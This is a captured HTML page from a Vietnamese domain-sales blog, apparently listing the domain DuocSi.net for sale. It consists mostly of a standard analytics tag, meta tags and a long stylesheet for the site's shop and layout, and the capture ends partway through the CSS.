

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tenmienngon.com/2021/07/duocsinet.html
body_size: 51717
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-XYJ03X3P0G'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XYJ03X3P0G');
</script>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>DuocSi.net</title>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tenmienngon.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tenmienngon.com/2021/07/duocsinet.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Your online business starts here - TenMienNgon.com - Atom" href="https://www.tenmienngon.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Your online business starts here - TenMienNgon.com - RSS" href="https://www.tenmienngon.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Your online business starts here - TenMienNgon.com - Atom" href="https://www.blogger.com/feeds/1105650837190635777/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Your online business starts here - TenMienNgon.com - Atom" href="https://www.tenmienngon.com/feeds/1391920554385234336/comments/default" />
<meta content='Tên miền là địa chỉ doanh nghiệp, thương hiệu của bạn trên internet. Tên miền đẹp là một lợi thế kinh doanh lớn' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmOU5BLJqaZaWDYKc1vLWgmXiI49nNysgdiRAIf3TLU6wOKlNuKlH0vQmw-Cs8dC9lE5WHcj8d1xd1JKlcD7LM7GKhz6EmKFgO5BeVgL1lW_VxLsOgq2kMAZIyfc3n-UklJMAOdLMN6T4y/w1600/DuocSi.net.jpg' rel='image_src'/>
<meta content='article' property='og:type'/>
<meta content='DuocSi.net' property='og:title'/>
<meta content='https://www.tenmienngon.com/2021/07/duocsinet.html' property='og:url'/>
<meta content='Tên miền là địa chỉ doanh nghiệp, thương hiệu của bạn trên internet. Tên miền đẹp là một lợi thế kinh doanh lớn' property='og:description'/>
<meta content='Your online business starts here - TenMienNgon.com' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmOU5BLJqaZaWDYKc1vLWgmXiI49nNysgdiRAIf3TLU6wOKlNuKlH0vQmw-Cs8dC9lE5WHcj8d1xd1JKlcD7LM7GKhz6EmKFgO5BeVgL1lW_VxLsOgq2kMAZIyfc3n-UklJMAOdLMN6T4y/w1600/DuocSi.net.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmOU5BLJqaZaWDYKc1vLWgmXiI49nNysgdiRAIf3TLU6wOKlNuKlH0vQmw-Cs8dC9lE5WHcj8d1xd1JKlcD7LM7GKhz6EmKFgO5BeVgL1lW_VxLsOgq2kMAZIyfc3n-UklJMAOdLMN6T4y/w1600/DuocSi.net.jpg' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='DuocSi.net' name='twitter:title'/>
<meta content='https://www.tenmienngon.com/2021/07/duocsinet.html' name='twitter:domain'/>
<meta content='Tên miền là địa chỉ doanh nghiệp, thương hiệu của bạn trên internet. Tên miền đẹp là một lợi thế kinh doanh lớn' name='twitter:description'/>
<style id='page-skin-1' type='text/css'><!--
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;src:local('Roboto Light Italic'),local('Roboto-LightItalic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TjASc6CsLYl4BO.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;src:local('Roboto Italic'),local('Roboto-Italic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xIIzQXKMny.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;src:local('Roboto Medium Italic'),local('Roboto-MediumItalic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc6CsLYl4BO.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;src:local('Roboto Bold Italic'),local('Roboto-BoldItalic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TzBic6CsLYl4BO.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;src:local('Roboto Light'),local('Roboto-Light'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBBc-AMP6lQ.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local('Roboto'),local('Roboto-Regular'),url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4mxMKTU1Kg.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;src:local('Roboto Medium'),local('Roboto-Medium'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBBc-AMP6lQ.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;src:local('Roboto Bold'),local('Roboto-Bold'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc-AMP6lQ.woff) format('woff')}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}
form,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}
dl,ul{list-style-position:inside;font-weight:400;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clr,.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ff3c20}
a img{border:0}
abbr{text-decoration:none}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe,#header .description,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}
.center{display:table;margin:0 auto;position:relative}
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:1.35;margin:0 0 5px}
body{background-color:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;color:#666;word-wrap:break-word;margin:0;padding:0}
.headerpic-wrapper{background:#ffffff;width:100%;display:block;padding:0;height:58px;margin:0 auto}
.header-wrapper{width:1240px;color:#fff;position:relative;z-index:10;margin:0 auto}
#header{max-width:330px;float:left;width:auto;min-width:260px;margin:0;padding:0}
#header-inner{margin:5px 0;padding:0}
#header h1,#header p{text-transform:uppercase;line-height:38px;color:#ff0a0a;margin:0;font-weight:normal}
#header h1 a,#header h1.title a:hover{color:#555;text-decoration:none}
#header img{border:none;position:absolute;width:auto;left:0;top:5px;height:48px;z-index:99;margin:0 auto}
#menu{color:#222;height:58px;float:right;margin:0 70px auto 0}
#menu ul,#menu li{margin:0 auto;padding:0;list-style:none}
#menu ul{height:58px}
#menu li{float:left;display:inline;position:relative;font-weight:bold;font-size:15px}
#menu a{display:block;line-height:58px;padding:0 0 0 30px;text-decoration:none;color:#606060}
#menu li a:hover{color:#444}
#menu input{display:none;margin:0;width:40px;padding:0;opacity:0;cursor:pointer}
#menu label{font-size:20px;display:none;width:35px;height:20px;line-height:20px;text-align:center;color:#77778b}
#menu label span{font:normal 14px Oswald;position:absolute;left:35px}
#menu li span.hot{position:absolute;right:-19px;top:7px;border-radius:2px;font-size:10px;line-height:16px;padding:0 5px;font-weight:400;background:#ff3c20;color:#fff}
#menu li span.hot::after{content:'';position:absolute;bottom:-5px;left:42%;transform:translateX(-50%);border-top:6px solid #ff3c20;border-left:6px solid transparent;border-right:6px solid transparent;transition:all .2s ease-in-out}
/*Shoppingcart*/
#shoppingCart .notifikasi_shop{margin-top:25px;background:#fbe889;text-align:center;font-size:11px;padding:5px;color:#000;height:24px;overflow:hidden}
.notifikasi_shop span:nth-child(2),.notifikasi_shop span:nth-child(3),.notifikasi_shop span:nth-child(4){display:none}
#shoppingCart .item-thumb img{height:45px;width:45px;float:left;margin-right:6px}
#shoppingCart .displaynone{display:none!important}
#shoppingCart .simpleCart_items{padding:10px;background:#fff}
#shoppingCart .item-name{font-size:13px}
#shoppingCart .headerRow{display:none}
#shoppingCart{width:100%;max-width:360px;padding:8px 8px 20px;box-shadow:0 3px 5px rgba(0,0,0,0.2);background:#fff;position:absolute;z-index:999999;opacity:1;right:0;display:none;top:-20px;box-sizing:border-box}
#shoppingCart .item-total{float:right;margin-right:30px;font-weight:600}
#shoppingCart .item-decrement,#shoppingCart .item-quantity,#shoppingCart .item-increment{position:absolute}
#shoppingCart .item-quantity{right:150px}
#shoppingCart .item-decrement{right:170px;font-size:11px}
#shoppingCart .item-increment{right:130px;font-size:11px}
#shoppingCart .item-remove{position:absolute;right:0}
#shoppingCart .item-price{visibility:hidden;font-size:0}
#shoppingCart .simpleCart_remove:before{font-family:"Font Awesome 5 Pro";content:"\f2ed";color:#adadad;text-indent:0;display:block}
#shoppingCart .simpleCart_remove{display:inline-block;text-indent:-99999px;width:20px;height:20px;color:transparent}
#shoppingCart .itemRow{position:relative;overflow:hidden;padding:10px 0;border-bottom:1px solid #f5f5f5}
#shoppingCart table{width:100%}
#shoppingCart tbody tr{padding-bottom:5px;margin-bottom:5px;display:block;overflow:hidden}
#shoppingCart tbody td.odd{float:left}
#shoppingCart tbody td.even{text-align:right;float:right}
#shoppingCart .cartbuttons{float:right;margin:13px 0 0;display:inline-block}
#shoppingCart .cartbuttons a{padding:8px;color:#fff;background:#27bd53}
#shoppingCart .cartbuttons a.simpleCart_checkout_btn{font-weight:500;text-transform:uppercase}
#shoppingCart .cartbuttons a.simpleCart_empty{background:#ff3c20;text-align:left;text-transform:uppercase;font-weight:500}
#shoppingCart span.simpleCart_total{font-weight:700;font-size:22px;color:#ef9509}
#shoppingCart .itemRow.effect-1{background:#ff3c20;opacity:0.1}
#shoppingCart .itemRow.effect-2{background:#ff3c20;opacity:0.2}
#shoppingCart .itemRow.effect-3{background:#ff3c20;opacity:0.3}
#shoppingCart .itemRow.effect-4{background:#ff3c20;opacity:0.4}
#shoppingCart .itemRow.effect-5{background:#ff3c20;opacity:0.5}
#shoppingCart .itemRow.effect-6{background:#ff3c20;opacity:0.6}
#shoppingCart .itemRow.effect-7{background:#ff3c20;opacity:0.7}
#shoppingCart .itemRow.effect-8{background:#ff3c20;opacity:0.8}
#shoppingCart .itemRow.effect-9{background:#ff3c20;opacity:0.9}
.shopboxrelative{position:relative;width:100%;height:100%}
.shopboxrelative .shoploadingeffect{}
#shoppingCart .shopcartclose{position:absolute;bottom:-6px;left:5px;cursor:pointer;z-index:99999;text-align:center;font-family:"Font Awesome 5 Pro"}
#shoppingCart .shopcartclose:before{content:"\f057";color:#ff3c20;font-size:22px}
.loader{text-align:center;width:68px;height:42px;margin:auto}
.loader span{display:inline-block;vertical-align:middle;width:8px;height:8px;margin:21px auto;background:rgba(255,255,255,0.33);border-radius:42px;-o-border-radius:42px;-ms-border-radius:42px;-webkit-border-radius:42px;-moz-border-radius:42px;animation:loader 1.105s infinite alternate;-o-animation:loader 1.105s infinite alternate;-ms-animation:loader 1.105s infinite alternate;-webkit-animation:loader 1.105s infinite alternate;-moz-animation:bubblingG 1.105s infinite alternate}
#loader1{animation-delay:0s;-o-animation-delay:0s;-ms-animation-delay:0s;-webkit-animation-delay:0s;-moz-animation-delay:0s}
#loader2{animation-delay:0.3295s;-o-animation-delay:0.3295s;-ms-animation-delay:0.3295s;-webkit-animation-delay:0.3295s;-moz-animation-delay:0.3295s}
#loader3{animation-delay:0.659s;-o-animation-delay:0.659s;-ms-animation-delay:0.659s;-webkit-animation-delay:0.659s;-moz-animation-delay:0.659s}
@keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);transform:translateY(-18px)}
}
@-o-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-o-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-o-transform:translateY(-18px)}
}
@-ms-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-ms-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-ms-transform:translateY(-18px)}
}
@-webkit-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-webkit-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-webkit-transform:translateY(-18px)}
}
@-moz-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-moz-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-moz-transform:translateY(-18px)}
}
#shoppingCart .buttoneffect{display:none}
.btnopencart .modernshop-semua-notifikasi:first-child{display:none}
span.modernshop-semua-notifikasi{display:none;position:absolute;background-color:#ffad2e;font-size:12px;color:#ffffff;left:28px;top:-8px;border:2px solid #fff;border-radius:50%;line-height:18px;height:18px;width:18px;font-weight:500;text-align:center;margin:0}
span.trol{color:#ffffff;font-size:14px;font-weight:600;text-transform:uppercase;margin-left:20px}
span.modernshop-semua-notifikasi.displaynone{display:none}
.shippingc,.grtotal{display:none!important}
.dataterkirim{margin-top:30px;padding-bottom:50px}
.dataterkirim .thanksmsg,.dataterkirim span.successname{font-size:18px;margin-bottom:15px}
.dataterkirim span.successname{font-weight:bold;text-transform:capitalize}
.dataterkirim .tb_order table,.informasihbank table{display:table;text-align:left;border:1px solid #aaa;border-collapse:collapse;width:100%}
.dataterkirim .detailorder{padding:15px;background:#e7ffda;font-size:15px;border:1px solid #d2ebc5}
.thanksmsg{width:100%;max-width:700px;display:block;position:relative}
.successorderid{font-weight:bold;color:#f7ed0e!important;font-size:20px}
.tb_order{margin-bottom:20px}
.dataterkirim .tb_order td{border:1px dashed #fff;background:#7a7878;color:#fff}
.printMe{position:absolute;right:0;top:0;bottom:0;margin:auto;height:20px}
.dataterkirim .tb_order th,.informasihbank th{padding:10px 20px;width:200px}
.dataterkirim .tb_order th{background:#f5f8f9;border:1px solid #ccc}
.informasihbank th{border:1px solid #f5edc6;background:#fffbe8}
.dataterkirim .tb_order td,.informasihbank td{padding:10px 20px}
.dataterkirim .tb_order td{border:1px solid #848484}
.informasihbank td{border:1px solid #f7f1d3}
.dataterkirim .sctitle{font-size:18px;font-weight:bold;margin-bottom:15px}
.dataterkirim .detailorder1,.dataterkirim .informasihbank{margin-top:20px}
.dataterkirim .tb_order th{display:table-cell;background:#656464;border:1px solid #7a7878;color:#fff;font-size:15px}
.box-right{display:block;float:right;width:27.6%;overflow:hidden}
.box-right-img,.box-right-img img{width:100%;height:auto}
.margin-bottom{margin-bottom:10px}
.box-nav{clear:both;width:100%;background:rgb(0,88,101);display:inline-block;padding:15px 0 10px;margin-bottom:20px;z-index:10}
.form-wrapper{width:560px;padding:0;background:#f3f3f3;border:0;height:43px;display:inline-block;margin:0 auto 0 20px}
.form-wrapper input{width:68%;height:40px;padding:10px 18px;float:left;background:none;border:0;outline:0;font-size:13px}
.form-wrapper button{overflow:visible;position:absolute;outline:0;right:0;border:0;padding:0 30px;cursor:pointer;height:43px;color:#ffffff;background:#ff3c20;-moz-border-radius:0 2px 2px 0;-webkit-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0}
.form-wrapper button:before{content:'';position:absolute;border-width:8px;border-style:solid solid solid none;border-color:transparent #ff3c20;top:35%;left:-7px}
.form-wrapper button i{font-size:18px;font-weight:400;color:#fff}
#search-result *{margin:0;padding:0}
#ajax-search-form{position:relative;background:#fff;border-radius:2px}
#ajax-search-form input{height:40px;line-height:40px;color:#757575;margin-top:0;border:none;background:transparent;font-size:14px;padding:2px 10px;font-weight:400}
#ajax-search-form input[type=submit]{width:auto;background-color:#49afcd;border:none;color:white;font-weight:bold;cursor:pointer;font-size:12px}
#search-result{background-color:#fff;padding:10px;margin:0;width:100%;overflow:auto;max-height:710px;position:absolute;left:0;top:100%;z-index:99;color:#636363;-webkit-box-shadow:0 2px 3px -1px rgba(168,168,168,0.43);-moz-box-shadow:0 2px 3px -1px rgba(168,168,168,0.43);box-shadow:0 2px 3px -1px rgba(168,168,168,0.43);display:none}
#search-result .close{display:block;position:relative;font-size:24px;float:right;line-height:normal;color:#ff3c20}
#search-result ul{margin:0;overflow:hidden;max-height:405px;list-style:none}
#search-result li:last-child{border-bottom:0}
#search-result li{overflow:hidden;padding:5px;border-bottom:1px solid #f5f5f5;position:relative}
#ajax-search-form a{color:#741f27;text-decoration:none}
#search-result h4{display:block;margin:0 0 10px 5px;color:#555;font-weight:300}
#search-result p,#search-result h4{display:none}
#search-result span{width:40px;height:40px;display:block;float:left;padding:0;vertical-align:middle;margin-right:10px}
#search-result img{width:100%;height:100%;display:block}
#search-result h5{font-size:14px;color:#222;font-weight:400;text-transform:capitalize;line-height:18px;white-space:pre-line;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
#search-result h5:hover{color:#333;text-decoration:underline}
}
#search-result mark{color:white;background:#2dad3b;padding:0 3px}
#search-result ul:hover{overflow:auto}
a.modalButton{position:absolute;right:0;display:block;line-height:58px;padding:0 0 0 30px;text-decoration:none;color:#606060}
.nime{position:absolute;display:block;width:8px;top:25px;height:8px;vertical-align:middle;border-radius:100%;background-color:#24bd51;left:17px}
.nime:before{content:"";position:absolute;width:24px;height:24px;opacity:0;border-radius:100%;top:-8px;left:-8px;background:#24bd51;-webkit-animation:nime 2s ease-out infinite;animation:nime 2s ease-out infinite}
.nime:after{content:"";position:absolute;width:24px;height:24px;opacity:0;border-radius:100%;top:-8px;left:-8px;z-index:1;background:#24bd51;-webkit-animation:nime 2s 0.4s ease-out infinite;animation:nime 2s 0.4s ease-out infinite}
@-webkit-keyframes nime{
0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}
5%{opacity:1}
100%{opacity:0}
}
@keyframes nime{
0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}
5%{opacity:1}
100%{opacity:0}
}
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){
.nime{top:8px}
}
.breadcrumbs{margin:10px 0 20px;color:#848282;font-size:13px;overflow:hidden;font-weight:300}
.breadcrumbs a{color:#333}
.shop-buka{float:right;position:relative;cursor:pointer}
.shop-buka i{width:40px;height:40px;background-color:#ff3c20;font-size:20px;color:#ffffff;border-radius:50%;line-height:40px;text-align:center;font-weight:400;margin:0}
.box-info{border:1px solid #f7f7f7;position:relative;overflow:hidden;background:#f7f7f7;padding:10px 0;margin:20px 2px 5px}
.box-list{float:left;margin:0 15px;padding:0;width:22%;color:#000;font-size:14px;display:block;line-height:18px}
.box-list #icon-svg{float:left}
.box-list #icon-svg svg{width:45px;height:auto;vertical-align:middle;padding:0;margin-right:15px;position:relative;display:inline-block;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;text-align:center}
#icon-svg svg path{fill:#ff3c20}
.boxx-info{display:flow-root}
span#box-des{font-size:14px;text-transform:uppercase;font-weight:600;display:block}
span#box-span{font-size:13px}
#sp-payment{overflow:hidden;padding:30px 0;background:#ffffff}
.content-pay{width:100%;height:auto;margin:0 auto}
#pay-left,#pay-right{width:45%}
#pay-left{float:left}
#pay-right{float:right}
.content-pay h2{text-align:center;margin:20px;font-size:17px;text-transform:uppercase;color:#a19e9e}
.content-dex h3{margin:20px 0 10px;text-transform:uppercase;color:#6b6b6b;font-size:14px}
.content-dex p{color:#888;margin:0;font-size:12.5px;line-height:1.6em}
.content-pay img{width:100%;height:auto}
#credit #left{float:left}
#credit #right{float:right}
.credit_media{}
.credit_media ul{margin:0}
.credit_media span{}
.credit_media ul li{display:inline-block;margin:0 0 0 10px;font-size:16px}
.credit_media ul li a{}
.modal-scroll{height:312px;overflow:auto}
.modal{display:none;position:fixed;top:0;left:0;z-index:998}
.modalWindow{display:none;position:fixed;top:22%;left:0;margin:0 auto;right:0;z-index:999!important;width:400px;background:#FFF;max-width:100%;-webkit-box-shadow:0 0 12px 0 rgba(204,204,204,0.44);-moz-box-shadow:0 0 12px 0 rgba(204,204,204,0.44);box-shadow:0 0 12px 0 rgba(204,204,204,0.44);cursor:default}
.modalWindow .modalWrapper{margin:0;padding:0;text-align:left;line-height:20px;height:auto}
.modalWindow .modalWrapper h2{text-transform:uppercase;background:#24bd51;padding:10px;color:#fff;margin:0;font-size:14px;font-weight:500}
.closeBtn{font-size:18px;position:absolute;right:-7px;width:25px;line-height:27px;text-align:center;height:25px;border-radius:50%;top:-10px;border:2px solid #fff;background:#616161;cursor:pointer}
a.closeBtn{color:#fff}
.chat-doc-info{padding:10px 15px;display:block;overflow:hidden;border-bottom:1px solid #f7f7f7}
.chat-doc-info:last-child{border-bottom:none}
.chat-doc-info:hover{background:#f7f7f7}
.chat-img{width:55px;height:55px;margin-right:20px;float:left;position:relative}
.chat-img img{width:100%;height:100%;border-radius:50%}
.doctor-online{width:12px;height:12px;border-radius:50%;position:absolute;bottom:6px;right:0;background:#43e773}
.chat-deskript{display:block;padding:8px 0}
span.chat-name{color:#53565a;font-weight:700;font-size:13px}
.chat-deskript p{color:#999;font-size:13px;padding:0;margin:0}
.tab-recent{}
.tab-recent ul{margin:0}
.rec-tab{}
.recent-widget li{overflow:hidden;padding:0;margin:10px;background:#f7f7f7;width:290px;float:left}
.recent-widget .post-image-link{position:relative;width:100px;height:100px;float:left;overflow:hidden;background:#f7f7f7;display:block;vertical-align:middle;margin:0 12px 0 0}
.recent-widget .post-image-link img{width:100%;height:auto}
.recent-widget .product-info{overflow:hidden;padding-top:20px}
.recent-widget .post-title{overflow:hidden;font-size:14px;font-weight:700;background:transparent;margin:0 0 5px;padding:0;border:none;text-transform:none}
.recent-widget .post-title a{font-size:15px;color:#000;font-weight:400;text-transform:capitalize;line-height:18px;white-space:pre-line;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
ul.recent-widget{display:inline-block;margin:0}
.box-wrapper{position:relative;overflow:hidden;display:block;margin:0}
#boxslider{margin:0 auto;overflow:hidden;display:block;width:325px;float:right;position:relative}
#boxslider ul{overflow:hidden;*zoom:1;margin:0;padding:0}
#boxslider ul li{text-align:center;float:left;width:325px;height:414px;line-height:320px;list-style:none}
#boxslider ul li img{width:100%;height:100%}
#boxslider a{display:block;position:absolute;color:#fff;font-size:2em;top:50%;width:30px;height:30px;line-height:30px;text-align:center;margin-top:-15px;text-decoration:none;background:#fff;border-radius:50%}
#boxslider a#boxsliderNext{right:7px}
#boxslider a#boxsliderPrev{left:7px}
#boxslider a#boxsliderNext,#boxslider a#boxsliderPrev{font-family:"Font Awesome 5 Pro";font-size:20px;color:#ff3c20;opacity:0}
#boxslider:hover a#boxsliderNext,#boxslider:hover a#boxsliderPrev{opacity:1}
#boxslider a#boxsliderNext:before{font-family:"Font Awesome 5 Pro";content:"\f105"}
#boxslider a#boxsliderPrev:before{font-family:"Font Awesome 5 Pro";content:"\f104"}
#boxslider a:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5}
#pager{text-align:center;margin:0;float:left}
#pager a img{width:100%;height:100%}
#pager a{display:block;margin:0 0 5px;width:58px;vertical-align:middle;cursor:pointer;padding:3px;border:1px solid #fff;-moz-transition-property:opacity;-o-transition-property:opacity;height:auto;-webkit-transition-property:opacity;transition-property:opacity;-moz-transition-duration:0.2s;-o-transition-duration:0.2s;-webkit-transition-duration:0.2s;transition-duration:0.2s;-moz-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}
#pager a:hover,#pager a.active{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5}
#pager a.active{padding:3px;border:1px solid #fbd536}
.tab-wrapper{overflow:hidden;margin:10px auto 20px;width:100%}
.tab-wrapper ul{margin:0 auto;text-align:left;list-style-type:circle}
.tab-wrapper ul li{list-style-type:circle}
.tab-menu li{position:relative;color:#000;display:inline-block;background:#fff;margin:10px 20px 10px 0;font-weight:400;padding:8px 40px;border:1px solid #d6d6d6;cursor:pointer;border-radius:3px;z-index:0}
ul.tab-menu{background:#f7f7f7}
.tab-menu li.active{color:#fff;opacity:1;background:#ff3c20;border:1px solid transparent}
.tab-content>div{border:1px solid #f3f3f3;box-sizing:border-box;width:100%;padding:10px}
.line{position:absolute;width:0;height:7px;top:0;left:0}
.product_overlay{width:100%;height:100%;position:absolute;top:0;left:0;right:0;-webkit-transform:translateY(-500px);transform:translateY(-500px);opacity:0;display:block;flex-flow:column wrap;justify-content:center;align-items:center;z-index:99999}
.product_overlay i{color:rgb(20,212,76);font-size:25px}
.product_content{background:rgba(239,239,239,0.91);color:#000;padding:70px 10px;height:100%;text-align:center}
.product_content h4{color:#000;white-space:pre-line;line-height:1.2rem;overflow:hidden;font-size:14px;margin:0;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
.product_content p{margin:0;padding:0;font-style:italic}
/* ==== Slider Style === */
.modernshop-slider .item .img-fill{height:100%;background:#fff}
.modernshop-slider .item .img-fill img{width:100%;display:block;overflow:hidden;overflow-x:hidden;white-space:nowrap}
.modernshop-slider .NextArrow,.modernshop-slider .PrevArrow{position:absolute;top:50%;width:40px;height:40px;border-radius:50%;background:rgba(255,255,255,0.76);border:0;margin-top:-22.5px;cursor:pointer;outline:0;text-align:center;font-family:"Font Awesome 5 Pro";color:#ff3c20;z-index:5}
.modernshop-slider .NextArrow{right:20px}
.modernshop-slider .PrevArrow{left:20px}
.modernshop-slider .NextArrow:before{content:'\f105'}
.modernshop-slider .PrevArrow:before{content:'\f104'}
